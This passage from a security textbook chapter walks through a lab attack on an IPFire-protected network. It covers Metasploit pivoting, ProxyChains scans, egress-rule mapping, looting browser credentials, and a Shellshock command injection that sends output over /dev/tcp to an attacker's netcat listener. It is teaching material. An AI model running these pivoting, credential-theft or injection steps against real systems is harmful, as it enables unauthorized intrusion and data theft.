[*] 192.168.1.31:9389 - TCP OPEN
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
Care needs to be taken when using the portscan module through a Metasploit route, as the resulting scans take significantly longer to complete.
Alone, the route command is limiting to an attacker, as only native Metasploit commands can be used. For example, though the attacker can use the Metasploit portscan, they cannot run an NMap (or db_nmap) scan. Similarly, though the portscan of the domain controller shows that TCP/3389, the port for remote desktop, is open there is no Metasploit native tool to access the service.
One solution is to use the Metasploit module auxiliary/server/socks4a to set up a SOCKS4a proxy from the local system to the compromised network.
msf auxiliary(tcp) > use auxiliary/server/socks4a
msf auxiliary(socks4a) > info
Name: Socks4a Proxy Server
Module: auxiliary/server/socks4a
License: Metasploit Framework License (BSD)
Rank: Normal
Provided by:
sf <stephen_fewer@harmonysecurity.com>
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The address to listen on
SRVPORT 1080 yes The port to listen on.
Description:
This module provides a socks4a proxy server that uses the builtin
Metasploit routing to relay connections.
msf auxiliary(socks4a) > run
[*] Auxiliary module execution completed
[*] Starting the socks4a proxy server
Once Metasploit has started a SOCKS4a proxy, tools such as ProxyChains can be used. Update the configuration file /etc/proxychains.conf with the information from the Metasploit socks4a module so that the ProxyList section now reads
[ProxyList]
socks4 127.0.0.1 1080
Then to run a TCP NMap scan on the internal gateway 192.168.1.2 discovered earlier, the attacker runs
root@kali:∼# proxychains nmap -sT -PN 192.168.1.2
ProxyChains-3.1 ( http://proxychains.sf.net )
Starting Nmap 6.47 ( http://nmap.org ) at 2015-02-08 14:12 EST
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.1.2:199-<--denied
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.1.2:25-<--denied
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.1.2:993-<--denied
... Output Deleted ...
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.1.2:10243-<--denied
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.1.2:10566-<--denied
Nmap scan report for 192.168.1.2
Host is up (1.1s latency).
Not shown: 996 closed ports
PORT STATE SERVICE
53/tcp open domain
81/tcp open hosts2-ns
444/tcp open snpp
800/tcp open mdbs_daemon
Nmap done: 1 IP address (1 host up) scanned in 1122.30 seconds
Recall that SOCKS4a proxies can only pass TCP traffic, so as a consequence the NMap scan is a TCP only scan (-sT) and that ping is disabled (-PN). Note the time needed for the scan – some 18 minutes for a simple TCP scan of a single host on the internal network. Because the scan is proxied, many of NMap’s more advanced features do not function.
An attacker with a route into the internal network can use it to map the firewall’s egress filter rules. To do so, the attacker needs control of a second system. For this example, suppose that the attacker has a second Kali system on the IP address 10.0.2.222; this system is used as a detector. From the attacker’s original system, set up a Metasploit route to the detector that passes through the compromised host.
msf post(socks4a) > route add 10.0.2.222 255.255.255.255 1
[*] Route added
msf post(socks4a) > route print
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
10.0.2.222 255.255.255.255 Session 1
192.168.1.0 255.255.255.0 Session 1
Now, any traffic destined for the detector passes through the compromised network.
On the detector, the attacker writes a script to detect whenever a packet arrives. One way to do so is with a Python script
Program 14-1. Python script detector.py
#!/usr/bin/python
from scapy.all import sniff,TCP,IP
sniff(iface="eth0",
prn = lambda x: "IP:{} TCP:{}".format(x[IP].src,x[TCP].dport),
filter = "tcp and dst 10.0.2.222")
This sniffs all traffic on the eth0 interface; if it receives TCP traffic with the detector (10.0.2.222) as the destination, the script prints out the source IP address and TCP port of the packet.
On the original attacking Kali system, run a portscan of the detector (10.0.2.222) Kali system.
msf post(socks4a) > use auxiliary/scanner/portscan/tcp
msf auxiliary(tcp) > set rhosts 10.0.2.222
rhosts => 10.0.2.222
msf auxiliary(tcp) > set ports 1-100
ports => 1-100
msf auxiliary(tcp) > show options
Module options (auxiliary/scanner/portscan/tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
CONCURRENCY 10 yes The number of concurrent ports to check per host
PORTS 1-100 yes Ports to scan (e.g. 22-25,80,110-900)
RHOSTS 10.0.2.222 yes The target address range or CIDR identifier
THREADS 1 yes The number of concurrent threads
TIMEOUT 1000 yes The socket connect timeout in milliseconds
msf auxiliary(tcp) > run
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
Because of the Metasploit route, the packets are sent in and then back out of the target network. The script running on the detector tells the attacker which packets passed out through the egress filter.
root@kali-109:∼/detector# ./detector.py
WARNING: No route found for IPv6 destination :: (no default route?)
IP:10.0.11.100 TCP:53
IP:10.0.11.100 TCP:53
IP:10.0.11.100 TCP:53
This way, the attacker has determined that the only TCP port in the first 100 allowed out from the internal network is TCP/53.
If the user compromised in the initial attack had connected to the IPFire internal web site, then the attacker could use the techniques of Chapter 13 to pillage the credentials from the browser.
msf post(tcp) > use post/windows/gather/enum_ie
msf post(enum_ie) > set session 1
msf post(enum_ie) > exploit
... Output Deleted ...
[*] Writing gathered credentials to loot...
[*] Data saved in: /root/.msf4/loot/20150208145642_firewall_192.168.1.101_ie.user.creds_494179.txt
Credential data
===============
Type Url User Pass
---- --- ---- ----
Credential Store 192.168.1.2:800/IPFire Advanced Proxy Server bob password1!
Credential Store 192.168.1.2:444/IPFire - Restricted admin password1!
[*] Post module execution completed
The Metasploit proxy can be used to proxy web traffic to the internal network. For example, the attacker can configure the IceWeasel browser on their Kali system to use the SOCKS4a proxy (TCP/1080 on localhost). This is configured in the same way that Burp Suite was configured as a proxy in Chapter 13. The attacker can then use the browser to connect to the IPFire web interface running on the internal network at https://192.168.1.2:444 using the pillaged credentials.
Shellshock
An attacker with credentials on the IPFire internal interface can do more than modify the firewall’s settings; they can execute code on the firewall itself. The Shellshock vulnerability (CVE 2014-6271) is a vulnerability in how the bash shell parses environment variables containing a function definition; it executes the code in the environment variable rather than simply defining it. Soon after the first vulnerability was found in September 2014, other, similar problems were found including CVE 2014-6277, CVE 2014-6278, CVE 2014-7169, CVE 2014-7186, and CVE 2014-7187. Because Shellshock affects bash and because bash is incorporated in so many key systems, Shellshock leads to a range of potential exploits. These include
· Apache web servers using CGI allow remote code execution
· exploit/multi/http/apache_mod_cgi_bash_env_exec
· Systems that obtain an IP address using DHCP are vulnerable to remote code execution
· auxiliary/server/dhclient_bash_env
· Mac OS X with VMWare Fusion is vulnerable to privilege escalation
· exploit/osx/local/vmware_bash_function_root
· The Linux print service CUPS is vulnerable to remote code execution
· exploit/multi/http/cups_bash_env_exec
Another exploit allows a user with authenticated access to the IPFire administrative web page to execute code on the IPFire system. It is available from SecurityFocus (http://downloads.securityfocus.com/vulnerabilities/exploits/70103_1.py ); the exploit code is also contained locally on Kali at /usr/share/exploitdb/platforms/cgi/webapps/34839.py.
To use the exploit, the attacker specifies the URL that points to the IPFire admin page, the admin user name and password, and a single command to run on the server. To send the command to the IPFire system, the attacker needs to use the already established Metasploit SOCKS4a proxy and ProxyChains. To receive the output of the command, the attacker sets up a netcat listener and sends the output to the proper location within /dev/tcp. The egress filter must be configured to allow the outbound connection; however, since the attacker needs authenticated access to the IPFire web administrative interface to use the attack, the egress filter can be adjusted as needed.
As an example, the attacker on 10.0.4.252 starts by setting up a netctat listener on TCP/8888.
root@kali:∼# nc -l -v -p 8888
Then the attacker calls the script with ProxyChains
root@kali:/usr/share/exploitdb/platforms/cgi/webapps# proxychains python ./34839.py -t https://192.168.1.2:444 -u admin -p password1! -c "whoami > /dev/tcp/10.0.4.252/8888"
ProxyChains-3.1 ( http://proxychains.sf.net )
... Output Deleted ...
[+] Connection in progress...
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.1.2:444-<><>-OK
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.1.2:444-<><>-OK
[+] Authentication in progress...
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.1.2:444-<><>-OK
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.1.2:444-<><>-OK
[+] Username & Password: OK
[+] Checking for vulnerability...
[!] Command "whoami > /dev/tcp/10.0.4.252/8888": INJECTED!
Here the URL is specified with -t, the user name with -u, the password with -p, and the command with -c; in this example the command executed on the IPFire system is whoami. The netcat listener receives the output and prints it to the screen.
root@kali:∼# nc -l -v -p 8888
listening on [any] 8888 ...
connect to [10.0.4.252] from (UNKNOWN) [10.0.11.100] 49580
nobody
Thus, though the attacker can execute commands on the IPFire system, it is only as the user nobody.
Exercises
1.
Configure an IPFire based network. Sniff the traffic between the IPFire system and the network gateway. What packets are observed? How often? Is there anything interesting about the contents of the packets?
2.
(Advanced). IPFire is not the only reasonable choice for a network firewall. Another excellent choice is pfSense ( https://www.pfsense.org/ ), which is based on FreeBSD rather than Linux. Build a network like mars.test using a pfSense firewall.
3.
Replace the IPFire DHCP server with a Windows DHCP server in a network like mars.test.
4.
What is the key size for the default key generated for the IPFire SSL/TLS key? How secure is it?
5.
Suppose an administrator configures the web proxy and the outgoing firewall, but instead of blocking all HTTP and HTTPS traffic from the internal (green) network, the administrator blocks HTTP and HTTPS traffic from all networks. What occurs?
6.
The network mars.test described blocks most outbound requests from the domain controller and the internal file server. What are the implications for Windows Update?
7.
The network mars.test described requires the use of a proxy for HTTP and HTTPS traffic, but the proxy is not accessible from the DMZ. What are the implications for the automatic updating of Linux systems?
8.
How well does the Metasploit payload windows/meterpreter/reverse_tcp_allports work as a way of bypassing restrictive egress filtering? See https://community.rapid7.com/community/metasploit/blog/2009/09/24/forcing-payloads-through-restrictive-firewalls .
9.
Configure the IPFire webproxy to use local authentication. From a packet capture, verify that the proxy authentication Base64 encodes the credentials but otherwise passes them in plain text. Extract the credentials from the packet capture.
10.
Why would an administrator allow TCP/445 from a Linux system to a domain controller? Configure a domain controller and a Linux system; on the Linux system install winexe ( http://winexe.sourceforge.net/ ). Use winexe to run commands on the Windows system from the Linux system. For example, for the network mars.test, consider the command
kepler@Galle:∼/Desktop/winexe-1.00/source4/bin$ ./winexe -U ad/plowell //192.168.1.31 ’cmd.exe /c dir c:\’
Password for [AD\plowell]:
Volume in drive C has no label.
Volume Serial Number is 76E3-8F76
Directory of c:\
07/26/2012 02:44 AM <DIR> PerfLogs
01/23/2015 10:52 PM <DIR> Program Files
01/25/2015 10:54 AM <DIR> Program Files (x86)
01/25/2015 03:28 PM <DIR> Users
02/13/2015 12:40 PM <DIR> Windows
0 File(s) 0 bytes
5 Dir(s) 16,329,773,056 bytes free
This provides a directory listing on the domain controller from the Linux system. Use a packet capture or other method to verify that the traffic takes place using TCP/445.
11.
Compare the module post/windows/manage/autoroute to the route command described in the text.
12.
Suppose the attack on the internal network described is replicated. Is it possible to use the Shellshock DHCP vulnerability against the Linux host dolfus.ad.mars.test on the internal network in mars.test?
Notes and References
The IPFire download site http://downloads.ipfire.org/ includes the release date for each update.
Excellent documentation for IPFire is available from the project’s wiki at http://wiki.ipfire.org/ .
Split namespaces are well described in Chapter 11 of
· DNS & BIND, Cricket Liu and Paul Albitz. O’Reilly, June 2006.
There are significant issues with using Windows authentication in IPFire to authenticate to the web proxy, especially in older versions of IPFire. See the official IPFire blog http://planet.ipfire.org/post/microsoft-active-directory-authentication-for-the-web-proxy and their wish list http://wishlist.ipfire.org/wish/windows-active-directory-single-sign-on-for-web-proxy for details. Documentation for the improved method for Windows authentication on current versions of IPFire is available on their wiki http://wiki.ipfire.org/en/configuration/network/proxy/wui_conf/microsoft-active-directory .
IPFire uses Squid as its web proxy. Squid can be manually configured to Authenticate via Active Directory; see http://wiki.squid-cache.org/ConfigExamples/Authenticate/WindowsActiveDirectory for details.
Properly speaking, it is not Group Policy but rather Group Policy Preferences that are used to configure the use of a proxy throughout a Windows domain. For more details on the differences, see https://technet.microsoft.com/en-us/magazine/hh848751.aspx ; for configuration details, see https://technet.microsoft.com/en-us/library/cc771685.aspx .
The time zone settings on an IPFire system may appear skewed in VirtualBox. One solution is to adjust the VirtualBox settings (Systems ➤ Motherboard) and uncheck the box setting the hardware clock to UTC.
For a penetration tester’s view on the different approaches to payload egress, take a look at Raphael Mudge’s blog, especially http://blog.cobaltstrike.com/2013/11/15/evade-egress-restrictions-with-staged-payloads/ and http://blog.cobaltstrike.com/2013/03/28/pivoting-through-ssh/ .
The text selected an extensive collection of ports for the portscan of a domain controller. Microsoft provides a handy list of the ports open on Windows Server at http://support.microsoft.com/kb/832017#method67 .
Occasionally ProxyChains crashes with a segmentation fault when running NMap scans on older Kali systems; this is a known issue; see https://bugs.kali.org/view.php?id=1694 .
For more information on the Shellshock family of bugs, including links to exploit code, check out Security Focus.
· CVE 2014-6271 http://www.securityfocus.com/bid/70103 (9/24/2014)
· CVE 2014-7169 http://www.securityfocus.com/bid/70165 (9/25/2014)
· CVE 2014-7186 http://www.securityfocus.com/bid/70152 (9/25/2014)
· CVE 2014-7187 http://www.securityfocus.com/bid/70154 (9/25/2014)
· CVE 2014-6277 http://www.securityfocus.com/bid/70165 (9/27/2014)
· CVE 2014-6278 http://www.securityfocus.com/bid/70166 (9/27/2014)
Another location with an excellent collection of Shellshock exploits and proof-of-concept code is https://github.com/mubix/shellshocker-pocs .
Footnotes
1
There should be a secondary DNS server as well; in a real network, one would expect at least one other domain controller and DNS server for redundancy and reliability.
2
GRE is the Generic Routing Encapsulation protocol (RFC 2784); ESP is the Encapsulating Security Payload (RFC 4303).
3
Windows Server 2008 can only configure Internet Explorer 7 and lower. Windows Server 2008 R2 can configure Internet Explorer 8 and lower. Windows Server 2012 and Windows Server 2012 R2 can configure Internet Explorer 10 and lower.
4
When editing preferences in Group Policy, some entries may be marked with red dashed lines. This indicates that the preference setting might not be applied. Press F6 while the box is highlighted to change the red dashed underline to a green solid underline, which indicates that the setting is to be applied. See https://technet.microsoft.com/en-us/library/cc754299.aspx .
5
Recall that the administrator opened DMZ pinholes on TCP/445 and TCP/3389 from the SSH server to the domain controller (Figure 14-6).
6
In this example this system has the local DHCP assigned address 192.168.1.101.
7
Recall that mars.test allows outbound TCP/53 from all hosts (Figure 14-10).
8
Well, usually. Not every exploit and payload combination succeeds.
© Mike O'Leary 2015
Mike O'LearyCyber Operations10.1007/978-1-4842-0457-3_15
All materials on the site are licensed Creative Commons Attribution-Sharealike 3.0 Unported CC BY-SA 3.0 & GNU Free Documentation License (GFDL)
If you are the copyright holder of any material contained on our site and intend to remove it, please contact our site administrator for approval.
© 2016-2026 All site design rights belong to S.Y.A.